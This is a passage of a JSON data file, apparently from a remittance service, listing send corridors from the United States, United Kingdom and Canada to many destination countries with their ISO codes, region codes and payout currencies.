CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 